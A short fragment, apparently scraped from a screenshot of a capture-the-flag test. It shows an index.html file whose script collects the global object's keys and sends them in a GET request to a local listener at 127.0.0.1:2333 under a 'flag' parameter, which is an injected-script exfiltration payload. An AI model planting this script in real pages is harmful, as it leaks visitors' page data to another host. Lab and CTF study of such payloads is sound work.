 打开(O)
index.html
~/test
<script>
const a = Object.keys(this) + '';
var xhttp = new XMLHttpRequest();
xhttp.open("GET", "http://127.0.0.1:2333/?flag=" + encodeURIComponent(a), true);
xhttp.send();
</script>